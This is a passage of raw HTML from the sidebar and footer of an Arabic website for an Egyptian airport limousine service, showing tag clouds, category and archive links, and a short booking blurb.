ليموزين (9 عناصر)">أتومبيل ليموزين</a> <a href="https://auto-limousine.com/tag/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-556 tag-link-position-2" style="font-size: 10.2pt;" aria-label="أسعار ليموزين مطار القاهرة (4 عناصر)">أسعار ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%aa%d9%88%d9%85%d8%a8%d9%8a%d9%84-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 10.2pt;" aria-label="اتومبيل ليموزين (4 عناصر)">اتومبيل ليموزين</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/" class="tag-cloud-link tag-link-370 tag-link-position-4" style="font-size: 13.6pt;" aria-label="اسعار الليموزين فى مصر (10 عناصر)">اسعار الليموزين فى مصر</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%aa%d9%88%d8%b5%d9%8a%d9%84-%d9%85%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-560 tag-link-position-5" style="font-size: 9.2pt;" aria-label="اسعار توصيل من مطار القاهرة (3 عناصر)">اسعار توصيل من مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-138 tag-link-position-6" style="font-size: 14pt;" aria-label="اسعار ليموزين المطار (11 عنصر)">اسعار ليموزين المطار</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%ba%d8%b1%d8%af%d9%82%d8%a9/" class="tag-cloud-link tag-link-595 tag-link-position-7" style="font-size: 8pt;" aria-label="اسعار ليموزين مطار الغردقة (عنصران (2))">اسعار ليموزين مطار الغردقة</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-318 tag-link-position-8" style="font-size: 17.8pt;" aria-label="اسعار ليموزين مطار القاهرة (28 عنصر)">اسعار ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 16.2pt;" aria-label="اسعار ليموزين مطار برج العرب (19 عنصر)">اسعار ليموزين مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d8%aa%d9%88%d8%b5%d9%8a%d9%84-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-592 tag-link-position-10" style="font-size: 16.4pt;" aria-label="توصيل ليموزين مطار القاهرة (20 عنصر)">توصيل ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-549 tag-link-position-11" style="font-size: 10.2pt;" aria-label="حجز سيارة ليموزين المطار (4 عناصر)">حجز سيارة ليموزين المطار</a> <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a9-%d9%85%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-424 tag-link-position-12" style="font-size: 8pt;" aria-label="حجز سيارة من مطار القاهرة (عنصران (2))">حجز سيارة من مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-115 tag-link-position-13" style="font-size: 11.7pt;" aria-label="حجز ليموزين (6 عناصر)">حجز ليموزين</a> <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-399 tag-link-position-14" style="font-size: 17.3pt;" aria-label="حجز ليموزين مطار القاهرة (25 عنصر)">حجز ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%ad%d8%ac%d8%b2-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-547 tag-link-position-15" style="font-size: 14pt;" aria-label="حجز ليموزين مطار برج العرب (11 عنصر)">حجز ليموزين مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-72 tag-link-position-16" style="font-size: 13.6pt;" aria-label="خدمات ليموزين (10 عناصر)">خدمات ليموزين</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-548 tag-link-position-17" style="font-size: 8pt;" aria-label="خدمات ليموزين المطار (عنصران (2))">خدمات ليموزين المطار</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-552 tag-link-position-18" style="font-size: 13.2pt;" aria-label="خدمات ليموزين مطار (9 عناصر)">خدمات ليموزين مطار</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-570 tag-link-position-19" style="font-size: 17.2pt;" aria-label="خدمات ليموزين مطار القاهرة (24 عنصر)">خدمات ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-538 tag-link-position-20" style="font-size: 8pt;" aria-label="خدمات ليموزين مطار برج العرب (عنصران (2))">خدمات ليموزين مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 10.2pt;" aria-label="خدمة ليموزين (4 عناصر)">خدمة ليموزين</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-262 tag-link-position-22" style="font-size: 9.2pt;" aria-label="خدمة ليموزين اسكندرية (3 عناصر)">خدمة ليموزين اسكندرية</a> <a href="https://auto-limousine.com/tag/%d8%ae%d8%af%d9%85%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-340 tag-link-position-23" style="font-size: 16.6pt;" aria-label="خدمة ليموزين مطار القاهرة (21 عنصر)">خدمة ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%b3%d8%b9%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-588 tag-link-position-24" style="font-size: 16.4pt;" aria-label="سعر ليموزين مطار القاهرة (20 عنصر)">سعر ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%b3%d8%b9%d8%b1-%d9%85%d8%b4%d9%88%d8%a7%d8%b1-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-550 tag-link-position-25" style="font-size: 11pt;" aria-label="سعر مشوار مطار برج العرب (5 عناصر)">سعر مشوار مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-590 tag-link-position-26" style="font-size: 16.4pt;" aria-label="سيارات ليموزين مطار القاهرة (20 عنصر)">سيارات ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-169 tag-link-position-27" style="font-size: 9.2pt;" aria-label="شركات ليموزين بالقاهرة (3 عناصر)">شركات ليموزين بالقاهرة</a> <a href="https://auto-limousine.com/tag/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-238 tag-link-position-28" style="font-size: 9.2pt;" aria-label="شركات ليموزين مطار برج العرب (3 عناصر)">شركات ليموزين مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-101 tag-link-position-29" style="font-size: 9.2pt;" aria-label="شركة ليموزين (3 عناصر)">شركة ليموزين</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/" class="tag-cloud-link tag-link-79 tag-link-position-30" style="font-size: 8pt;" aria-label="ليموزين (عنصران (2))">ليموزين</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 9.2pt;" aria-label="ليموزين اسكندرية (3 عناصر)">ليموزين اسكندرية</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d8%af%d9%82%d8%a9/" class="tag-cloud-link tag-link-568 tag-link-position-32" style="font-size: 18.6pt;" aria-label="ليموزين الغردقة (34 عنصر)">ليموزين الغردقة</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d8%af%d9%82%d8%a9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%88%d8%aa%d9%88%d9%85%d8%a8%d9%8a%d9%84/" class="tag-cloud-link tag-link-594 tag-link-position-33" style="font-size: 8pt;" aria-label="ليموزين الغردقة شركة اوتومبيل (عنصران (2))">ليموزين الغردقة شركة اوتومبيل</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-251 tag-link-position-34" style="font-size: 11pt;" aria-label="ليموزين القاهرة (5 عناصر)">ليموزين القاهرة</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-81 tag-link-position-35" style="font-size: 20.4pt;" aria-label="ليموزين المطار (52 عنصر)">ليموزين المطار</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%b4%d8%b1%d9%85-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae/" class="tag-cloud-link tag-link-580 tag-link-position-36" style="font-size: 18.3pt;" aria-label="ليموزين شرم الشيخ (31 عنصر)">ليموزين شرم الشيخ</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1/" class="tag-cloud-link tag-link-77 tag-link-position-37" style="font-size: 11pt;" aria-label="ليموزين مطار (5 عناصر)">ليموزين مطار</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 22pt;" aria-label="ليموزين مطار القاهرة (75 عنصر)">ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-559 tag-link-position-39" style="font-size: 13.2pt;" aria-label="ليموزين مطار القاهرة الاسكندرية (9 عناصر)">ليموزين مطار القاهرة الاسكندرية</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/" class="tag-cloud-link tag-link-345 tag-link-position-40" style="font-size: 12.2pt;" aria-label="ليموزين مطار القاهرة الدولي (7 عناصر)">ليموزين مطار القاهرة الدولي</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/" class="tag-cloud-link tag-link-71 tag-link-position-41" style="font-size: 21.3pt;" aria-label="ليموزين مطار برج العرب (64 عنصر)">ليموزين مطار برج العرب</a> <a href="https://auto-limousine.com/tag/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d8%a7%d9%84%d8%a7%d8%b3%d9%83%d9%86%d8%af%d8%b1%d9%8a%d8%a9/" class="tag-cloud-link tag-link-378 tag-link-position-42" style="font-size: 9.2pt;" aria-label="ليموزين مطار برج العرب الاسكندرية (3 عناصر)">ليموزين مطار برج العرب الاسكندرية</a> <a href="https://auto-limousine.com/tag/%d9%85%d8%b2%d8%a7%d9%8a%d8%a7-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-589 tag-link-position-43" style="font-size: 16.4pt;" aria-label="مزايا ليموزين مطار القاهرة (20 عنصر)">مزايا ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d9%85%d8%b4%d9%88%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/" class="tag-cloud-link tag-link-591 tag-link-position-44" style="font-size: 16.4pt;" aria-label="مشوار ليموزين مطار القاهرة (20 عنصر)">مشوار ليموزين مطار القاهرة</a> <a href="https://auto-limousine.com/tag/%d9%85%d9%88%d8%a7%d8%b5%d9%84%d8%a7%d8%aa-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a%e2%80%ac%e2%80%8e/" class="tag-cloud-link tag-link-542 tag-link-position-45" style="font-size: 9.2pt;" aria-label="مواصلات مطار القاهرة الدولي‬‎ (3 عناصر)">مواصلات مطار القاهرة الدولي‬‎</a></div></aside><aside id="categories-14" class="widget widget_categories"><h3 class="widget-title "><span>تصنيفات</span></h3><div class="is-divider small"></div><ul><li class="cat-item cat-item-73"><a href="https://auto-limousine.com/category/automobile-limousine/">Automobile Limousine</a> (6)</li><li class="cat-item cat-item-15"><a href="https://auto-limousine.com/category/style/">Style</a> (4)</li><li class="cat-item cat-item-1"><a href="https://auto-limousine.com/category/uncategorized/">Uncategorized</a> (77)</li><li class="cat-item cat-item-566"><a href="https://auto-limousine.com/category/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%a7%d8%b1/">اسعار ليموزين المطار</a> (3)</li><li class="cat-item cat-item-565"><a href="https://auto-limousine.com/category/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/">اسعار ليموزين مطار برج العرب</a> (12)</li><li class="cat-item cat-item-583"><a href="https://auto-limousine.com/category/%d8%ae%d8%af%d9%85%d8%a9-%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86/">خدمة ليموزين</a> (4)</li><li class="cat-item cat-item-74"><a href="https://auto-limousine.com/category/%d8%b3%d9%8a%d8%a7%d8%ad%d8%a9-%d9%88%d8%b3%d9%81%d8%b1/">سياحة وسفر</a> (9)</li><li class="cat-item cat-item-596"><a href="https://auto-limousine.com/category/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d8%a7%d8%ad%d9%84-%d8%a7%d9%84%d8%b4%d9%85%d8%a7%d9%84%d9%8a/">ليموزين الساحل الشمالي</a> (1)</li><li class="cat-item cat-item-567"><a href="https://auto-limousine.com/category/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%a7%d9%84%d8%ba%d8%b1%d8%af%d9%82%d8%a9/">ليموزين الغردقة</a> (24)</li><li class="cat-item cat-item-579"><a href="https://auto-limousine.com/category/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d8%b4%d8%b1%d9%85-%d8%a7%d9%84%d8%b4%d9%8a%d8%ae/">ليموزين شرم الشيخ</a> (23)</li><li class="cat-item cat-item-68"><a href="https://auto-limousine.com/category/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1/">ليموزين مطار</a> (44)</li><li class="cat-item cat-item-569"><a href="https://auto-limousine.com/category/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9/">ليموزين مطار القاهرة</a> (26)</li><li class="cat-item cat-item-573"><a href="https://auto-limousine.com/category/%d9%84%d9%8a%d9%85%d9%88%d8%b2%d9%8a%d9%86-%d9%85%d8%b7%d8%a7%d8%b1-%d8%a8%d8%b1%d8%ac-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8/">ليموزين مطار برج العرب</a> (17)</li></ul></aside><aside id="archives-7" class="widget widget_archive"><h3 class="widget-title "><span>الأرشيف</span></h3><div class="is-divider small"></div><ul><li><a href='https://auto-limousine.com/2026/01/'>يناير 2026</a>&nbsp;(10)</li><li><a href='https://auto-limousine.com/2025/12/'>ديسمبر 2025</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2025/11/'>نوفمبر 2025</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2025/10/'>أكتوبر 2025</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2025/09/'>سبتمبر 2025</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2025/08/'>أغسطس 2025</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2024/09/'>سبتمبر 2024</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2024/08/'>أغسطس 2024</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2024/07/'>يوليو 2024</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2024/06/'>يونيو 2024</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2024/05/'>مايو 2024</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2024/04/'>أبريل 2024</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2024/03/'>مارس 2024</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2024/02/'>فبراير 2024</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2024/01/'>يناير 2024</a>&nbsp;(5)</li><li><a href='https://auto-limousine.com/2023/12/'>ديسمبر 2023</a>&nbsp;(5)</li><li><a href='https://auto-limousine.com/2023/11/'>نوفمبر 2023</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2023/10/'>أكتوبر 2023</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2023/09/'>سبتمبر 2023</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2023/08/'>أغسطس 2023</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2023/07/'>يوليو 2023</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2023/06/'>يونيو 2023</a>&nbsp;(1)</li><li><a href='https://auto-limousine.com/2023/05/'>مايو 2023</a>&nbsp;(8)</li><li><a href='https://auto-limousine.com/2023/04/'>أبريل 2023</a>&nbsp;(2)</li><li><a href='https://auto-limousine.com/2023/03/'>مارس 2023</a>&nbsp;(2)</li><li><a href='https://auto-limousine.com/2023/02/'>فبراير 2023</a>&nbsp;(2)</li><li><a href='https://auto-limousine.com/2023/01/'>يناير 2023</a>&nbsp;(5)</li><li><a href='https://auto-limousine.com/2022/12/'>ديسمبر 2022</a>&nbsp;(2)</li><li><a href='https://auto-limousine.com/2022/11/'>نوفمبر 2022</a>&nbsp;(3)</li><li><a href='https://auto-limousine.com/2022/10/'>أكتوبر 2022</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2022/08/'>أغسطس 2022</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2022/07/'>يوليو 2022</a>&nbsp;(2)</li><li><a href='https://auto-limousine.com/2022/06/'>يونيو 2022</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2022/05/'>مايو 2022</a>&nbsp;(2)</li><li><a href='https://auto-limousine.com/2022/04/'>أبريل 2022</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2022/03/'>مارس 2022</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2022/02/'>فبراير 2022</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2022/01/'>يناير 2022</a>&nbsp;(3)</li><li><a href='https://auto-limousine.com/2021/11/'>نوفمبر 2021</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2021/09/'>سبتمبر 2021</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2021/08/'>أغسطس 2021</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2021/07/'>يوليو 2021</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2021/06/'>يونيو 2021</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2021/05/'>مايو 2021</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2021/04/'>أبريل 2021</a>&nbsp;(2)</li><li><a href='https://auto-limousine.com/2020/12/'>ديسمبر 2020</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2020/03/'>مارس 2020</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2020/02/'>فبراير 2020</a>&nbsp;(2)</li><li><a href='https://auto-limousine.com/2020/01/'>يناير 2020</a>&nbsp;(4)</li><li><a href='https://auto-limousine.com/2019/09/'>سبتمبر 2019</a>&nbsp;(7)</li><li><a href='https://auto-limousine.com/2019/08/'>أغسطس 2019</a>&nbsp;(3)</li><li><a href='https://auto-limousine.com/2019/07/'>يوليو 2019</a>&nbsp;(3)</li><li><a href='https://auto-limousine.com/2019/06/'>يونيو 2019</a>&nbsp;(1)</li><li><a href='https://auto-limousine.com/2018/10/'>أكتوبر 2018</a>&nbsp;(1)</li><li><a href='https://auto-limousine.com/2018/04/'>أبريل 2018</a>&nbsp;(1)</li><li><a href='https://auto-limousine.com/2017/12/'>ديسمبر 2017</a>&nbsp;(2)</li><li><a href='https://auto-limousine.com/2017/11/'>نوفمبر 2017</a>&nbsp;(1)</li><li><a href='https://auto-limousine.com/2016/01/'>يناير 2016</a>&nbsp;(1)</li><li><a href='https://auto-limousine.com/2015/10/'>أكتوبر 2015</a>&nbsp;(1)</li><li><a href='https://auto-limousine.com/2015/09/'>سبتمبر 2015</a>&nbsp;(1)</li></ul></aside></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-2 dark"><div class="row dark large-columns-4 mb-0"><div id="block_widget-2" class="col pb-0 widget block_widget"><h3 class="widget-title">عن أتومبيل ليموزين ..</h3><div class="is-divider small"></div> لديك موعد؟ لم تستطع ايجاد من يوصلك؟ الآن يمكنك حجز سيارة اونلاين بإستخدام كما يمكنك الحجز بأسرع وأسهل طريقة. اتصل بنا واحجز رحلة آمنة ومريحة في أي وقت، ومن اي مكان. يمكنك حجز سيارة بلمسات معدودة. وسنرسل سيارة الى باب بيتك اذا كنت تريد الانتقال من وإلى المطار، أو الذهاب<div class="social-icons follow-icons " > <a href="#" target="_blank" data-label="Facebook"  rel="nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i> </a> <a href="#" target="_blank" rel="nofollow" data-label="Instagram" class="icon button circle is-outline  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i> </a> <a href="#" target="_blank"  data-label="Twitter"  rel="nofollow" class="icon button circle is-outline  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i> </a> <a href="mailto:#" target="_blank"  data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i> </a> <a href="#" target="_blank" rel="nofollow"  data-label="Pinterest"  class="icon button circle is-outline  pinterest tooltip" title="Follow on Pinterest"><i class="icon-pinterest" ></i> </a></div></div><div id="flatsome_recent_posts-18" class="col pb-0 widget flatsome_recent_posts"><h3 class="widget-title">اخر تدوينات  أتومبيل ليموزين</h3><div class="is-divider small"></div><ul><li class="recent-blog-posts-li"><div class="flex-row recent-blog-posts align-top pt-half pb-half"><div class="flex-col mr-half"><div class="badge post-date  badge-outline"><div class="badge-inner bg-fill" > <span class="post-date-day">15</span><br> <span class="post-date-month is-xsmall">يناير</span></div></div></div><div 